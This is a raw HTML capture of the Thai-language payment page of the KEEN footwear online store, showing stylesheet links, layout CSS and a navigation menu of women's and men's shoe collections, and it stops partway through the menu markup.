

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.keenthailand.com/payment
body_size: 15956
content:
<!doctype html>
<html lang="th">
    <head >
                <meta charset="utf-8"/>
<meta name="title" content="การชำระเงิน"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<meta name="" content="default-src &#039;self&#039;;font-src fonts.gstatic.com;style-src &#039;self&#039; fonts.googleapis.com"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<title>การชำระเงิน</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/css/ytextend.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/css/yttheme.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/css/css-fix.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/css/css-custom.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Atcreative_ConfirmPayment/css/cpayment.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_Core/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_Core/css/owlcarousel/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_Core/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_Core/css/fontawesome5.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_Core/css/mgz_font.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_Core/css/mgz_bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_Builder/css/openiconic.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_Builder/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_Builder/css/common.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_Newsletter/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_Core/css/magnific.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_PageBuilder/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_PageBuilder/vendor/photoswipe/photoswipe.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_PageBuilder/vendor/photoswipe/default-skin/default-skin.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_PageBuilder/vendor/blueimp/css/blueimp-gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_PageBuilderIconBox/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/css/styles-l.min.css" />





<link  rel="icon" type="image/x-icon" href="https://www.keenthailand.com/media/favicon/default/favicon.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.keenthailand.com/media/favicon/default/favicon.jpg" />
            

<!--Custom Style-->
<style>
	@media (min-width: 1260px) {
		.magezon-builder .mgz-container {width: 1260px;}
	}
	</style>


    <!-- Main Font - Google font -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700&display=swap"/>


    <!-- Custom Css of Store View -->
    <link rel="stylesheet" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market/th_TH/css/config_th.css" as="style">

    <!-- Custom Css of Store View -->
    <link rel="stylesheet" href="https://www.keenthailand.com/media/styles.css" as="style">

    <!-- Custom Css of Store View -->
    <link rel="stylesheet" href="https://www.keenthailand.com/media/responsive.css" as="style">

<!--CUSTOM CSS-->
<style>
    .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns {
    width: 250% !important;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li a.sm_megamenu_head{
padding-right:unset;
}</style>


<!--CUSTOM JS-->



<!--LISTING CONFIG-->
<style>

        {
        font-family:
    Aclonica    ;
    }

    @media (min-width: 1200px) {

        .container {
            width: 1170px;
            max-width: 1170px;
        }

        /*==1 COLUMN==*/
    
        .col1-layout .category-product.products-grid .item {
            width: 25%;
        }

        .col1-layout .category-product.products-grid .item:nth-child(4n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .category-product.products-grid .item {
            width: 25%;
        }

        .col2-layout .category-product.products-grid .item:nth-child(4n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .category-product.products-grid .item {
            width: 50%;
        }

        .col3-layout .category-product.products-grid .item:nth-child(2n+1) {
            clear: both;
        }
    }

    @media (min-width: 992px) and (max-width: 1199px) {

        /*==1 COLUMN==*/
    
        .col1-layout .category-product.products-grid .item {
            width: 25%;
        }

        .col1-layout .category-product.products-grid .item:nth-child(4n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .category-product.products-grid .item {
            width: 25%;
        }

        .col2-layout .category-product.products-grid .item:nth-child(4n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col3-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }

    @media (min-width: 768px) and (max-width: 991px) {

        /*==1 COLUMN==*/
    
        .col1-layout .category-product.products-grid .item {
            width: 33.333333333333%;
        }

        .col1-layout .category-product.products-grid .item:nth-child(3n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .category-product.products-grid .item {
            width: 33.333333333333%;
        }

        .col2-layout .category-product.products-grid .item:nth-child(3n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col3-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }

    @media (min-width: 481px) and (max-width: 767px) {

        /*==1 COLUMN==*/
    
        .col1-layout .category-product.products-grid .item {
            width: 50%;
        }

        .col1-layout .category-product.products-grid .item:nth-child(2n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .category-product.products-grid .item {
            width: 50%;
        }

        .col2-layout .category-product.products-grid .item:nth-child(2n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col3-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }

    @media (max-width: 480px) {

        /*==1 COLUMN==*/
    
        .col1-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col1-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col2-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col3-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }

</style>

    <style>.mgz-element.f8mcbah .image-content{width:100%;text-align:center}.mgz-element.f8mcbah .image-title{font-size:16px}.mgz-element.k60fdfn .image-content{width:100%;text-align:center}.mgz-element.k60fdfn .image-title{font-size:16px}.mgz-element.omaurtc .image-content{width:100%;text-align:center}.mgz-element.omaurtc .image-title{font-size:16px}.mgz-element.lcj6nbe .image-content{width:100%;text-align:center}.mgz-element.lcj6nbe .image-title{font-size:16px}.mgz-element.w2sryoc .image-content{width:100%;text-align:center}.mgz-element.w2sryoc .image-title{font-size:16px}.mgz-element.o1kiet2 .image-content{width:100%;text-align:center}.mgz-element.o1kiet2 .image-title{font-size:16px}.mgz-element.bnxt5sn .image-content{width:100%;text-align:center}.mgz-element.bnxt5sn .image-title{font-size:16px}.mgz-element.jtr5bkb .image-content{width:100%;text-align:center}.mgz-element.jtr5bkb .image-title{font-size:16px}.ukdlst8-s{text-align:center;margin-bottom:25px !important}.mgz-element.ukdlst8 .mgz-element-heading-text{font-size:36px;line-height:1.2;font-weight:400}.ose9gtj-s{padding-top:30px !important;padding-bottom:30px !important;border-color:#ebebeb !important;border-top-width:1px !important;border-top-style:solid}.nr1wgcr-s{padding-right:30px !important}.mgz-element.gwuvo55 .mgz-icon-list-item{margin-right:5px}.mgz-element.gwuvo55 .mgz-icon-list-item-icon{color:#333}.mgz-element.gwuvo55 .mgz-icon-list-item-text{color:#333}.mgz-element.cxndjpx .mgz-icon-list-item{margin-right:5px}.mgz-element.cxndjpx .mgz-icon-list-item-icon{color:#333}.mgz-element.cxndjpx .mgz-icon-list-item-text{color:#333}.mgz-element.q0jr98l .mgz-icon-list-item{margin-right:5px}.mgz-element.q0jr98l .mgz-icon-list-item-icon{color:#333}.mgz-element.q0jr98l .mgz-icon-list-item-text{color:#333}.nk732aw{height:0}.mgz-element.hqd1hhs .mgz-icon-list-item{margin-right:5px}.mgz-element.hqd1hhs .mgz-icon-list-item-icon{color:#828282}.mgz-element.hqd1hhs .mgz-icon-list-item-icon:hover{color:#000000}.mgz-element.j8yiuge .mgz-element-heading-text{color:#000000;font-weight:500}.mgz-element.hkikpaf .mgz-element-heading-text{color:#000000;font-weight:500}.mgz-element.hxs9upq .mgz-element-heading-text{color:#000000;font-weight:500}</style></head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/images/loader-2.gif"}}'
        id="html-body" class="header-21-style home-21-style footer-14-style product-6-style layout-full_width  cms-payment cms-page-view page-layout-1column">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript ถูกปิดการใช้งานในเบราว์เซอร์ของคุณ</strong>
                    <span>
                        เปิด Javascript ในเบราว์เซอร์ เพื่อการใช้งานที่ดีบนเว็บไซต์ของเรา                    </span>
                </p>
            </div>
        </div>
    </noscript>




<div class="page-wrapper"><div class="header-container header-style-21">
    <div class="header-top">
        <div class="topbar">
			<div class="container" style="margin: 0;">
					 
			</div>
		</div>
        <div class="header-main">
			<div class="container">
				<div class="row">
					
					<div class="col-lg-6 col-md-6 topbar-menu">
						<div class="topbar-menu-left"> 
							<div class="magezon-builder magezon-builder-preload"><div class="it0uxa9 mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner it0uxa9-s"><div class="inner-content mgz-container"><div class="bsyibt8 mgz-element mgz-element-column mgz-col-xs-12"><div class="mgz-element-inner bsyibt8-s"><div class="fwm7cek mgz-element mgz-child mgz-element-text top-menuleft"><div class="mgz-element-inner fwm7cek-s"><ul><li><a href="#">KEEN</a></li> </ul></div></div></div></div></div></div></div></div>						</div>
					</div>
					
					<div class="col-lg-6 col-md-6 language-currency-menu">
												<div class="topbar-menu-right"> 
							<div class="magezon-builder magezon-builder-preload"><div class="upxvbxi mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner upxvbxi-s"><div class="inner-content mgz-container"><div class="p5u2xtu mgz-element mgz-element-column mgz-col-xs-12"><div class="mgz-element-inner p5u2xtu-s"><div class="dkp9mmo mgz-element mgz-child mgz-element-text top-menuleft"><div class="mgz-element-inner dkp9mmo-s"><ul><li><a href="https://www.keenthailand.com/locator.html">STORES</a></li> </ul></div></div></div></div></div></div></div></div>						</div>
						 
						<div class="language-currency-top">
							<div class="language-wrapper">
    <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav">
        <strong class="label switcher-label"><span>ภาษา</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger" id="switcher-language-trigger-nav">
                <strong style="background-image:none !important;background-image:url('https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/images/flags/flag_th.png');" class="view-th">
                    <span>TH</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{
					"appendTo":"#switcher-language-nav > .options",
					"triggerTarget":"#switcher-language-trigger-nav",
					"closeOnMouseLeave": false,
					"triggerClass":"active",
					"parentClass":"active",
					"buttons":null}}'>
                
                                            <li class="view-en switcher-option">
                            <a style="background-image:none !important; background-image:url('https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/images/flags/flag_en.png');" href="#" data-post='{"action":"https:\/\/www.keenthailand.com\/stores\/store\/redirect\/","data":{"___store":"en","___from_store":"th","uenc":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9wYXltZW50P19fX3N0b3JlPWVu"}}'>
                                ENG                            </a>
                        </li>
                                    
                                                </ul>
        </div>
    </div>
</div>													</div>
						<div class="header-top-links">
							<div class="toplinks-wrapper">
								<ul class="header links">
																			<li class="link myaccount-link">
											<a href="https://www.keenthailand.com/customer/account/" title="sign in or join">sign in or join</a>	
										</li>
																	</ul>
							</div>
						</div>
					</div> 

				</div>
			</div>
        </div>
    </div>

    <div class="header-middle header-bottom">
        <div class="container">
            <div class="row">
				<div class="col-lg-5 col-md-5  desktopmenu">
                    <div class="desktop-menu">
                        <div class="magezon-builder magezon-builder-preload"><div class="nvelotv mgz-element mgz-element-row full_width_row_content"><div class="mgz-element-inner nvelotv-s"><div class="inner-content "><div class="atyhfi7 mgz-element mgz-element-column mgz-col-md-12"><div class="mgz-element-inner atyhfi7-s"><div class="mi78xxh mgz-element mgz-child mgz-element-text"><div class="mgz-element-inner mi78xxh-s"><p><nav class="sm_megamenu_wrapper_horizontal_menu sambar" id="sm_megamenu_menu6933b6cf65b68" data-sam="8270661061764996815"><div class="sambar-inner"><span class="btn-sambar" data-sapi="collapse" data-href="#sm_megamenu_menu6933b6cf65b68"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </span> <div class="mega-content"><ul class="horizontal-type sm-megamenu-hover sm_megamenu_menu sm_megamenu_menu_black" data-jsapi="on"><li class="other-toggle sm_megamenu_lv1 sm_megamenu_drop parent "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://www.keenthailand.com/womens.html" id="sm_megamenu_24"><span class="sm_megamenu_icon sm_megamenu_nodesc"><span class="sm_megamenu_title">ผู้หญิง</span> </span> </a> <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://www.keenthailand.com/payment" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div data-link="" class="sm_megamenu_col_3 "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><div data-link="https://www.keenthailand.com/payment" class="sm_megamenu_col_2 main-submenu"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/womens/shop-by-style.html" ><span class="sm_megamenu_title_lv-3">SHOP BY STYLE</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/shop-by-style/sandals.html" ><span class="sm_megamenu_title_lv-3">รองเท้าแตะ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/shop-by-style/shoes.html" ><span class="sm_megamenu_title_lv-3">รองเท้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/shop-by-style/boots.html" ><span class="sm_megamenu_title_lv-3">รองเท้าบูท</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/shop-by-style/shop-all.html" ><span class="sm_megamenu_title_lv-3">ทั้งหมด</span></a></div></div></div></div><div data-link="https://www.keenthailand.com/payment" class="sm_megamenu_col_2 sm_megamenu_firstcolumn main-submenu"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/womens/collections.html" ><span class="sm_megamenu_title_lv-3">COLLECTIONS</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/limites-edition.html" ><span class="sm_megamenu_title_lv-3">LIMITES EDITION</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/uneek.html" ><span class="sm_megamenu_title_lv-3">UNEEK</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/uneek-plt-uneek-plt-mary-jane-uneek-plt-tassell.html" ><span class="sm_megamenu_title_lv-3">UNEEK PLT</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/only-at-keen.html" ><span class="sm_megamenu_title_lv-3">UNEEK ASTORIA</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/newport-h2.html" ><span class="sm_megamenu_title_lv-3">NEWPORT</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/steens-mid-polar-black-harbor-gray.html" ><span class="sm_megamenu_title_lv-3">NEWPORT SLIDE</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/hyperport-h2.html" ><span class="sm_megamenu_title_lv-3">HYPERPORT H2</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/clearwater-cnx.html" ><span class="sm_megamenu_title_lv-3">CLEARWATER CNX</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/zerraport-ll.html" ><span class="sm_megamenu_title_lv-3">ZERRAPORT ll & HOODZERRA SANDAL</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/astoria-west.html" ><span class="sm_megamenu_title_lv-3">ASTORIA WEST</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/whisper.html" ><span class="sm_megamenu_title_lv-3">WHISPER & ROSE SANDAL</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/seek.html" ><span class="sm_megamenu_title_lv-3">Trail Running Shoe</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/ks-mino.html" ><span class="sm_megamenu_title_lv-3">KS MINO</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/jasper.html" ><span class="sm_megamenu_title_lv-3">JASPER & JASPER ZIONIC</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/shanti.html" ><span class="sm_megamenu_title_lv-3">SHANTI & YOGUI & YOGEEZ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/uneek-snk-sneaker.html" ><span class="sm_megamenu_title_lv-3">CIRCADIA MID POLAR</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/targhee-ii-mid.html" ><span class="sm_megamenu_title_lv-3">TARGHEE</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/hypowser-wrap.html" ><span class="sm_megamenu_title_lv-3">HYPOWSER WRAP & HYPERPORT CLOG LEATHER</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/barbados-tg.html" ><span class="sm_megamenu_title_lv-3">BARBADOS TG</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/womens/collections/sale.html" ><span class="sm_megamenu_title_lv-3">SALE 30%</span></a></div></div></div></div></div></div></div><div data-link="" class="sm_megamenu_col_3 "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><div data-link="" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><div class="sm_megamenu_content"><div class="magezon-builder magezon-builder-preload"><div class="uu367cr mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner uu367cr-s"><div class="inner-content mgz-container"><div class="ys4i42f mgz-element mgz-element-column mgz-col-md-6"><div class="mgz-element-inner ys4i42f-s"><div class="hfem51e mgz-element mgz-child mgz-element-text"><div class="mgz-element-inner hfem51e-s"><p><span>Womens New Arrivals</span></p></div></div><div class="f8mcbah mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner f8mcbah-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner "><img class="mgz-hover-main" src="https://www.keenthailand.com/media/wysiwyg/Women/Banner/women_new_arrival.png" alt="women_new_arrival" title="" /></div></div></div></div></div></div><div class="mknxwmv mgz-element mgz-element-column mgz-col-md-6"><div class="mgz-element-inner mknxwmv-s"><div class="m9m8kfy mgz-element mgz-child mgz-element-text"><div class="mgz-element-inner m9m8kfy-s"><p>Best Sellers</p></div></div><div class="k60fdfn mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner k60fdfn-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner "><img class="mgz-hover-main" src="https://www.keenthailand.com/media/wysiwyg/Women/Banner/women_bestsellers.png" alt="women_bestsellers" title="" /></div></div></div></div></div></div></div></div></div><div class="l9tggfv mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner l9tggfv-s"><div class="inner-content mgz-container"><div class="pwdk6tl mgz-element mgz-element-column mgz-col-xs-12 mgz-element-column-empty"><div class="mgz-element-inner pwdk6tl-s"></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><span class="btn-submobile"></span> </li> <li class="other-toggle sm_megamenu_lv1 sm_megamenu_drop parent "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://www.keenthailand.com/mens.html" id="sm_megamenu_31"><span class="sm_megamenu_icon sm_megamenu_nodesc"><span class="sm_megamenu_title">ผู้ชาย</span> </span> </a> <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://www.keenthailand.com/payment" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div data-link="" class="sm_megamenu_col_3 "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><div data-link="https://www.keenthailand.com/payment" class="sm_megamenu_col_2 main-submenu"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/mens/shop-by-style.html" ><span class="sm_megamenu_title_lv-3">SHOP BY STYLE</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/shop-by-style/sandals.html" ><span class="sm_megamenu_title_lv-3">รองเท้าแตะ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/shop-by-style/shoes.html" ><span class="sm_megamenu_title_lv-3">รองเท้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/shop-by-style/boots.html" ><span class="sm_megamenu_title_lv-3">รองเท้าบูท</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/shop-by-style/work-boots.html" ><span class="sm_megamenu_title_lv-3">WORK BOOTS</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/shop-by-style/shop-all.html" ><span class="sm_megamenu_title_lv-3">ทั้งหมด</span></a></div></div></div></div><div data-link="https://www.keenthailand.com/payment" class="sm_megamenu_col_2 sm_megamenu_firstcolumn main-submenu"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/mens/collections.html" ><span class="sm_megamenu_title_lv-3">COLLECTIONS</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/limites-edition.html" ><span class="sm_megamenu_title_lv-3">LIMITES EDITION</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/uneek.html" ><span class="sm_megamenu_title_lv-3">UNEEK</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/uneek-plt-uneek-plt-mary-jane-uneek-plt-tassell.html" ><span class="sm_megamenu_title_lv-3">UNEEK PLT</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/newport-h2.html" ><span class="sm_megamenu_title_lv-3">NEWPORT</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/targhee.html" ><span class="sm_megamenu_title_lv-3">NEWPORT SLIDE</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/hyperport-h2.html" ><span class="sm_megamenu_title_lv-3">HYPERPORT H2</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/hypowser-crushback.html" ><span class="sm_megamenu_title_lv-3">HYPOWSER CRUSHBACK & HYPERPORT CLOG LEATHER</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/clearwater-cnx.html" ><span class="sm_megamenu_title_lv-3">CLEARWATER CNX</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/drift-creek-h2.html" ><span class="sm_megamenu_title_lv-3">HOODZERRA SANDAL</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/ks-mino.html" ><span class="sm_megamenu_title_lv-3">KS MINO</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/only-at-keen.html" ><span class="sm_megamenu_title_lv-3">JASPER & JASPER ZIONIC</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/seek.html" ><span class="sm_megamenu_title_lv-3">Trail Running Shoe</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/wk400-wp-wk450-sandal.html" ><span class="sm_megamenu_title_lv-3">WK400 WP</span></a></div><div class="sm_megamenu_title sm_megamenu_actived"><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/targhee-ii-mid-wp.html" ><span class="sm_megamenu_title_lv-3">TARGHEE</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/shanti-yogui.html" ><span class="sm_megamenu_title_lv-3">SHANTI & YOGUI & YOGEEZ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/waimea-tg.html" ><span class="sm_megamenu_title_lv-3">WAIMEA TG & BARBADOS TG</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.keenthailand.com/mens/collections/sale.html" ><span class="sm_megamenu_title_lv-3">SALE 30%</span></a></div></div></div></div></div></div></div><div data-link="" class="sm_megamenu_col_3 "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><div data-link="" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><div class="sm_megamenu_content"><div class="magezon-builder magezon-builder-preload"><div class="p96cc93 mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner p96cc93-s"><div class="inner-content mgz-container"><div class="sxwwf44 mgz-element mgz-element-column mgz-col-md-6"><div class="mgz-element-inner sxwwf44-s"><div class="frlw94i mgz-element mgz-child mgz-element-text"><div class="mgz-element-inner frlw94i-s"><p><span>Mens New Arrivals</span></p></div></div><div class="omaurtc 